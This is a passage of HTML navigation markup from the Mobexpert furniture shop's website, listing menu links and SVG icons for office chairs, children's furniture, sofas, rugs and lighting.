                      id="mobilier-L7-08-scaune-birou"
                      href="/collections/scaune-birou/"
                      target="_self"
                      title="Scaune Birou de la Mobexpert"
                      class="link"
                    >
                      Scaune Birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-09-scaune-operationale"
                      href="/collections/scaune-birou/scaun-operational/"
                      target="_self"
                      title="Scaune Operaționale de la Mobexpert"
                      class="link"
                    >
                      Scaune Operaționale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-10-scaune-manageriale"
                      href="/collections/scaune-birou/scaun-directorial/"
                      target="_self"
                      title="Scaune Manageriale de la Mobexpert"
                      class="link"
                    >
                      Scaune Manageriale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-11-scaune-consiliu"
                      href="/collections/scaune-birou/scaun-consiliu/"
                      target="_self"
                      title="Scaune Consiliu de la Mobexpert"
                      class="link"
                    >
                      Scaune Consiliu</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-12-scaune-gaming"
                      href="/collections/scaune-birou/scaun-gaming/"
                      target="_self"
                      title="Scaune Gaming de la Mobexpert"
                      class="link"
                    >
                      Scaune Gaming</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-13-scaune-pentru-biroul-de-acasa"
                      href="/collections/scaune-birou/scaun-birou/"
                      target="_self"
                      title="Scaune pentru Biroul de acasă de la Mobexpert"
                      class="link"
                    >
                      Scaune pentru Biroul de acasă</a
                    >
                  </li>
                  
                  <li>
                    <a
                      id="mobilier-L7-14-zona-asteptare"
                      href="/collections/canapele/canapea-sala-asteptare/"
                      target="_self"
                      title="Zonă Așteptare de la Mobexpert"
                      class="link"
                    >
                      Zonă Așteptare</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-15-masute"
                      href="/collections/masute-living-suporturi-reviste/masuta-birou/"
                      target="_self"
                      title="Măsuțe de la Mobexpert"
                      class="link"
                    >
                      Măsuțe</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-16-accesorii-birou"
                      href="/collections/accesorii-birou/"
                      target="_self"
                      title="Accesorii Birou de la Mobexpert"
                      class="link"
                    >
                      Accesorii Birou</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right mobilier-copii" aria-expanded="false">
            <div id="Menu1-mobilier-copii" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-mobilier-copii"
                viewBox="0 0 36.6 34.18"
                class="icon-mobile"
              >
                <g id="_43"><g><path  d="M29.44,7.39c2.61-.4,4.63-1.38,4.5-2.18-.12-.8-2.34-1.12-4.95-.72-2.61,.4-4.63,1.38-4.5,2.18,.12,.8,2.34,1.12,4.95,.72Z"/><path  d="M36.17,0h-1.77c-.24,0-.43,.19-.43,.43V7.14c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-2.61c0-.24-.19-.43-.43-.43H.43c-.24,0-.43,.19-.43,.43v29.22c0,.24,.19,.43,.43,.43h1.77c.24,0,.43-.19,.43-.43v-2.85c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v2.85c0,.24,.19,.43,.43,.43h.46c.24,0,.43-.19,.43-.43v-7.71c0-.24,.19-.43,.43-.43h22.43c.24,0,.43,.19,.43,.43v7.71c0,.24,.19,.43,.43,.43h1.77c.24,0,.43-.19,.43-.43V.43c0-.24-.19-.43-.43-.43ZM9.37,28.83c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-2.8c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v2.8Zm0-8.27c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-3.04c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v3.04Zm0-5.11c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-2.83c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v2.83Zm24.6,5.11c0,.24-.19,.43-.43,.43h-5.44c.43-.03,.88-.08,1.34-.15,2.61-.4,4.63-1.38,4.5-2.18-.12-.8-2.34-1.12-4.95-.72-2.61,.4-4.63,1.38-4.5,2.18,.07,.47,.88,.78,2.06,.86H11.11c-.24,0-.43-.19-.43-.43v-7.94c0-.24,.19-.43,.43-.43h22.43c.24,0,.43,.19,.43,.43v7.94Z"/></g></g>
              </svg>
              Mobilier copii
            </div>
            <span class="icon-arrow"></span>
            <ul id="mobilier-copii-dropdown" class="sub-menu dropdown" loading="lazy">
              <li class="item" aria-expanded="false">
                <div id="mobilier-camera" class="link title">Somn și Depozitare</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L1-01-descopera-colectia-mobilier-copii"
                      href="/pages/mobilier-camera-pentru-copii/"
                      target="_self"
                      title="Descoperă Colecția de Mobilier Copii de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Mobilier Copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-02-mobilier-copii-apartament"
                      href="/collections/mobilier-copii-apartamente/"
                      target="_self"
                      title="Mobilier Copii pentru Apartament de la Mobexpert"
                      class="link"
                    >
                      Mobilier apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-03-paturi-copii"
                      href="/collections/paturi-copii/"
                      target="_self"
                      title="Paturi Copii de la Mobexpert"
                      class="link"
                    >
                      Paturi Copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-04-noptiere"
                      href="/collections/noptiere-copii/"
                      target="_self"
                      title="Noptiere pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Noptiere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-05-dulapuri-copii"
                      href="/collections/dulapuri-copii/"
                      target="_self"
                      title="Dulapuri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Dulapuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-06-comode-copii"
                      href="/collections/comode-copii/"
                      target="_self"
                      title="Comode pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Comode</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-07-panouri-tapitate"
                      href="/collections/paturi-copii?tip_produs=Panou+decorativ+copii"
                      target="_self"
                      title="Panouri tapițate pentru Camera copiilor de la Mobexpert"
                      class="link"
                    >
                      Panouri tapițate</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-08-mese-toaleta-copii"
                      href="/collections/mese-toaleta-copii/"
                      target="_self"
                      title="Mese toaletă pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Mese toaletă</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-09-saltele-copii"
                      href="/collections/saltele/saltea-camera-copii/"
                      target="_self"
                      title="Saltele Copii de la Mobexpert"
                      class="link"
                    >
                      Saltele Copii</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="birouri-scaune" class="link title">Birouri și Scaune</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L2-01-descopera-colectia-birouri-scaune-copii"
                      href="/pages/birouri-si-scaune-pentru-copii/"
                      target="_self"
                      title="Descoperă Colecția de Birouri și Scaune de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Birouri și Scaune</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-02-birouri-copii"
                      href="/collections/birouri-copii/"
                      target="_self"
                      title="Birouri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Birouri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-03-scaune-birou-copii"
                      href="/collections/scaune-birou-copii/"
                      target="_self"
                      title="Scaune birou pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Scaune birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-04-depozitare-birouri-copii"
                      href="/collections/depozitare-birou-copii/"
                      target="_self"
                      title="Depozitare birouri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Depozitare birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-05-mobilier-scoli-si-gradinite"
                      href="/collections/mobilier-scolar/"
                      target="_self"
                      title="Mobilier pentru școli și grădinițe de la Mobexpert"
                      class="link"
                    >
                      Școală și Grădiniță</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="birouri-scaune" class="link title">Joacă și relaxare</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L3-01-scaune-gaming"
                      href="/collections/scaune-si-birouri-gaming/"
                      target="_self"
                      title="Scaune și birouri gaming de la Mobexpert"
                      class="link"
                    >
                      Scaune și birouri gaming</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L3-02-comode-tv-copii"
                      href="/collections/comode-tv-copii/"
                      target="_self"
                      title="Comode TV pentru copii de la Mobexpert"
                      class="link"
                    >
                      Comode TV copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L3-03-fotolii-puf-si-taburete-copii"
                      href="/collections/fotolii-puf-si-taburete-copii/"
                      target="_self"
                      title="Fotolii puf și taburete pentru copii de la Mobexpert"
                      class="link"
                    >
                      Fotolii puf și taburete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L3-04-jucarii-copii"
                      href="/collections/jucarii-copii/"
                      target="_self"
                      title="Jucării pentru copii de la Mobexpert"
                      class="link"
                    >
                      Jucării copii</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="decoratiuni" class="link title">Decorațiuni</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L4-0-descopera-colectia-decoratiuni"
                      href="/pages/decoratiuni-pentru-copii/"
                      target="_self"
                      title="Descoperă Colecția de Decorațiun de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Decorațiuni</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-01-iluminat-camera-copii"
                      href="/collections/corpuri-de-iluminat/lampa-camera-copii/"
                      target="_self"
                      title="Iluminat cameră Copii de la Mobexpert"
                      class="link"
                    >
                      Iluminat cameră</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-02-covoare"
                      href="/collections/covoare/covor-camera-copii/"
                      target="_self"
                      title="Covoare cameră Copii de la Mobexpert"
                      class="link"
                    >
                      Covoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-03-decoratiuni-perete-copii"
                      href="/collections/decoratiuni-perete-copii/"
                      target="_self"
                      title="Decorațiuni perete pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Decorațiuni perete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-04-perne-decorative-pleduri"
                      href="/collections/perne-decorative-si-pleduri-camera-copii/"
                      target="_self"
                      title="Perne decorative și Pleduri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Perne decorative și Pleduri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-05-decoruri-copii"
                      href="/collections/decoruri-copii"
                      target="_self"
                      title="Decoruri cameră pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Decoruri cameră</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-06-asternuturi-pat-copii"
                      href="/collections/asternuturi-pat/asternut-camera-copii/"
                      target="_self"
                      title="Așternuturi pat pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Așternuturi pat</a
                    >
                  </li>
                  
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right canapele" aria-expanded="false">
            <div id="Menu1-canapele" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-canapele"
                viewBox="0 0 51.27 25.65"
                class="icon-mobile"
              >
                <g id="_39"><g><path  d="M47.52,13.75c2.07,0,3.75-1.68,3.75-3.75s-1.68-3.75-3.75-3.75-3.75,1.47-3.75,4.08v3.87H7.49v-3.87c0-2.61-1.68-4.08-3.75-4.08S0,7.94,0,10.01s1.68,3.75,3.75,3.75c.5,0,.71,.47,.71,.86v5.6c0,1.34-2.11,.74-2.11,2.86,0,1.42,1.15,2.57,2.57,2.57s2.57-1.12,2.57-2.91v-1.04H43.78v1.04c0,1.78,1.15,2.91,2.57,2.91s2.57-1.15,2.57-2.57c0-2.12-2.11-1.53-2.11-2.86v-5.6c0-.39,.22-.86,.71-.86ZM7.49,19.52v-.9H43.78v.9H7.49Z"/><path  d="M8.47,13.2H24.82c.19,0,.34-.15,.34-.34V2.71c0-1.49-1.22-2.71-2.71-2.71H10.84c-1.49,0-2.71,1.22-2.71,2.71V12.86c0,.19,.15,.34,.34,.34Z"/><rect  x="25.96" width="17.03" height="13.2" rx="2.71" ry="2.71"/></g></g>
              </svg>
              Canapele
            </div>
            <span class="icon-arrow"></span>
            <ul id="canapele-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-01-oferta-canapelele"
                  href="/pages/canapele"
                  target="_self"
                  title="Descoperă Colecția de Canapele de la Mobexpert"
                  class="link title"
                >
                  Descoperă Colecția de Canapele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/canapele-m01-oferta-canapele-2022-09.jpg?v=1663320210"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-02-toate-canapelele"
                  href="/collections/canapele"
                  target="_self"
                  title="Toate Canapelele de la Mobexpert"
                  class="link title"
                >
                  Toate Canapelele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="//cdn.shopify.com/s/files/1/0021/3041/1580/files/Mobexpert-toate-canapelele-01.jpg?v=1631111860"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-03-canapele-extensibile"
                  href="/collections/canapele/canapea-extensibila"
                  target="_self"
                  title="Canapele Extensibile de la Mobexpert"
                  class="link title"
                >
                  Canapele Extensibile
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-04-canapele-extensibile-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-04-coltare"
                  href="/collections/canapele/coltar"
                  target="_self"
                  title="Colțare de la Mobexpert"
                  class="link title"
                >
                  Colțare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-05-coltare-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-05-canapele-apartamente"
                  href="/collections/canapele-apartament"
                  target="_self"
                  title="Canapele Apartament de la Mobexpert"
                  class="link title"
                >
                  Canapele Apartament
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-01-canapele-apartament-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-06-canapele-stofa"
                  href="/collections/canapele/canapea-stofa"
                  target="_self"
                  title="Canapele Stofă de la Mobexpert"
                  class="link title"
                >
                  Canapele Stofă
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-03-canapele-stofa-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-07-canapele-piele"
                  href="/collections/canapele/canapea-piele"
                  target="_self"
                  title="Canapele Piele de la Mobexpert"
                  class="link title"
                >
                  Canapele Piele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-02-canapele-piele-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-08-canapele-fotolii-recliner-balans"
                  href="/collections/canapele/recliner"
                  target="_self"
                  title="Canapele și Fotolii cu Recliner și Balans de la Mobexpert"
                  class="link title"
                >
                  Canapele și Fotolii cu Recliner și Balans
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-06-canapele-si-fotolii-cu-recliner-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-09-canapele-clic-clac"
                  href="/collections/canapele/canapea-clic-clac"
                  target="_self"
                  title="Canapele Clic-Clac de la Mobexpert"
                  class="link title"
                >
                  Canapele Clic-Clac
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-07-canapele-clic-clac-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-10-fotolii-sezlonguri"
                  href="/collections/fotolii-sezlonguri/"
                  target="_self"
                  title="Fotolii și Șezlonguri de la Mobexpert"
                  class="link title"
                >
                  Fotolii și Șezlonguri
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-08-fotolii-si-sezlonguri-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-11-banchete"
                  href="/collections/banchete/"
                  target="_self"
                  title="Banchete de la Mobexpert"
                  class="link title"
                >
                  Banchete
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-09-banchete-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-12-taburete"
                  href="/collections/taburete/"
                  target="_self"
                  title="Taburete de la Mobexpert"
                  class="link title"
                >
                  Taburete
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-10-taburete-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-13-perne-decorative-canapele"
                  href="/collections/perne-decorative/perne-decorative-canapea/"
                  target="_self"
                  title="Perne Decorative de la Mobexpert"
                  class="link title"
                >
                  Perne Decorative
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-11-perne-decorative-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right covoare" aria-expanded="false">
            <div id="Menu1-covoare" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-covoare"
                viewBox="0 0 58.42 32.25"
                class="icon-mobile"
              >
                <g id="_56"><path  d="M58.42,.64V0H0V.64H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.63H58.42v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13V.64h6.13ZM10.6,31.67V.58h1.74V31.67h-1.74Zm8.87,0V.58h1.73V31.67h-1.73Zm8.87,0V.58h1.74V31.67h-1.74Zm8.87,0V.58h1.73V31.67h-1.73Zm8.87,0V.58h1.73V31.67h-1.73Z"/></g>
              </svg>
              Covoare
            </div>
            <span class="icon-arrow"></span>
            <ul id="covoare-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-01-descopera-colectia-covoare"
                  href="/pages/covoare"
                  target="_self"
                  title="Descoperă Colecția de Covoare de la Mobexpert"
                  class="link title"
                >
                  Descoperă Colecția de Covoare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/covoare-m01-oferta-covoare-2022-09.jpg?v=1663320210"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-02-toate-covoarele"
                  href="/collections/covoare"
                  target="_self"
                  title="Toate Covoarele de la Mobexpert"
                  class="link title"
                >
                  Toate Covoarele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/01-Toate-covoarele-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-03-covoare-camera"
                  href="/collections/covoare/covor-camera"
                  target="_self"
                  title="Covoare Cameră de la Mobexpert"
                  class="link title"
                >
                  Covoare Cameră
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/02-Covoare-Camera-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-04-covoare-ziegler"
                  href="/collections/covoare/covor-ziegler"
                  target="_self"
                  title="Covoare Ziegler de la Mobexpert"
                  class="link title"
                >
                  Covoare Ziegler
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/03-Covor-Ziegler-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-05-covoare-camera-copii"
                  href="/collections/covoare/covor-camera-copii"
                  target="_self"
                  title="Covoare Cameră Copii de la Mobexpert"
                  class="link title"
                >
                  Covoare Cameră Copii
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-Covoare-copii-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-06-covoare-piele"
                  href="/collections/covoare/covor-piele-naturala"
                  target="_self"
                  title="Covoare Bucătărie de la Mobexpert"
                  class="link title"
                >
                  Covoare Piele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/covoare-06-piele-2024-07-25.jpg?v=1721860683"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-07-covoare-bucatarie"
                  href="/collections/covoare/covor-bucatarie"
                  target="_self"
                  title="Covoare Bucătărie de la Mobexpert"
                  class="link title"
                >
                  Covoare Bucătărie
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/05-Covoare-bucatarie-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-08-covoare-exterior"
                  href="/collections/covoare/covoare-exterior"
                  target="_self"
                  title="Covoare Exterior de la Mobexpert"
                  class="link title"
                >
                  Covoare Exterior
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/covoare-exterior-meniu-26-09-2022.jpg?v=1664181019"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-09-covoare-intrare"
                  href="/collections/covoare-intrare"
                  target="_self"
                  title="Covoare Intrare de la Mobexpert"
                  class="link title"
                >
                  Covoare Intrare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-Covoare-intrare-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-10-covorase-baie"
                  href="/collections/covoare/covor-baie"
                  target="_self"
                  title="Covorașe pentru Baie de la Mobexpert"
                  class="link title"
                >
                  Covorașe Baie
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/09-covorase-baie-2023-03-24.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-11-mocheta"
                  href="/pages/game-mocheta"
                  target="_self"
                  title="Mochetă de la Mobexpert"
                  class="link title"
                >
                  Mochetă
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/10-mocheta-2023-12-14.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right iluminat" aria-expanded="false">
            <div id="Menu1-iluminat" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-iluminat"
                viewBox="0 0 38.21 30.49"
                class="icon-mobile"
              >
                <g id="_06"><g><path  d="M38.03,20.57h-2.51v-.94h-2.03v.94h-2.72c-.11,0-.21,.12-.18,.26,.31,1.52,1.36,2.74,2.71,3.17-.02,.83-.29,1.48-.79,1.86-.55,.42-1.27,.43-1.85,.02-.84-.58-1.28-1.89-1.26-3.67,0-.33,.02-.66,.04-1.01,.06-1.33,.14-2.84-.41-4.31-.65-1.75-2.2-2.85-3.68-2.62-.93,.14-1.7,.7-2.24,1.6-.65,1.09-.84,2.53-.87,3.74h-6.79c-.03-1.21-.22-2.65-.87-3.74-.53-.9-1.31-1.46-2.24-1.6-1.49-.23-3.04,.87-3.68,2.62-.54,1.47-.47,2.98-.41,4.31,.02,.35,.03,.69,.04,1.01,.03,1.79-.42,3.09-1.26,3.67-.58,.4-1.3,.39-1.85-.02-.55-.42-.82-1.17-.78-2.11,1.1-.41,1.95-1.42,2.22-2.68,.03-.14-.06-.27-.18-.27h-2.27v-1.17H2.17v1.17H.18c-.12,0-.2,.13-.18,.27,.27,1.26,1.12,2.27,2.23,2.68-.04,1.87,.61,3.47,1.81,4.38,.64,.49,1.36,.73,2.09,.73,.69,0,1.37-.22,2-.65,1.54-1.07,2.4-3.28,2.36-6.05,0-.38-.02-.76-.04-1.12-.05-1.12-.1-2.18,.22-3.05,.22-.6,.81-1.16,1.42-1.07,.33,.05,.56,.21,.74,.51,.31,.53,.43,1.37,.45,2.17h-.93c-.52,0-.93,.57-.8,1.19,.77,3.68,3.04,6.51,5.85,7.18-.11,.24-.17,.51-.17,.81,0,.94,.62,1.7,1.39,1.7s1.39-.76,1.39-1.7c0-.28-.06-.54-.15-.78,2.87-.62,5.19-3.47,5.98-7.21,.13-.62-.28-1.19-.8-1.19h-.58c.02-.81,.14-1.65,.45-2.17,.18-.31,.41-.46,.75-.52,.6-.09,1.2,.47,1.42,1.07,.32,.87,.27,1.93,.22,3.05-.02,.36-.04,.74-.04,1.12-.04,2.77,.82,4.98,2.36,6.05,.62,.43,1.31,.65,2,.65,.73,0,1.45-.24,2.09-.73,1.15-.88,1.8-2.37,1.82-4.13,1.35-.43,2.4-1.65,2.71-3.17,.03-.14-.06-.26-.18-.26Z"/><path  d="M35.14,18.99c.09-.43,.37-.96,.37-1.52,0-1.06-.51-1.97-.8-2.41-.04-.05-.12-.09-.2-.09s-.17,.04-.2,.09c-.29,.44-.8,1.36-.8,2.41,0,.57,.29,1.09,.37,1.52h1.26Z"/><path  d="M3.76,18.99c.08-.43,.43-.96,.43-1.52,0-1.06-.51-1.97-.8-2.41-.04-.05-.12-.09-.2-.09s-.17,.04-.2,.09c-.29,.44-.8,1.36-.8,2.41,0,.57,.35,1.09,.43,1.52h1.16Z"/><path  d="M22.31,1.35c0-.09,0-.18,0-.27h-2.62V0h-1.46V1.08h-2.62c0,.09,0,.18,0,.27,0,2.27,1.5,4.11,3.36,4.11s3.36-1.84,3.36-4.11Z"/><ellipse  cx="18.83" cy="8.85" rx="1.11" ry="1.36"/><path  d="M18.83,11.51c-.62,0-1.11,.61-1.11,1.36s.5,1.36,1.11,1.36,1.11-.61,1.11-1.36-.5-1.36-1.11-1.36Z"/><path  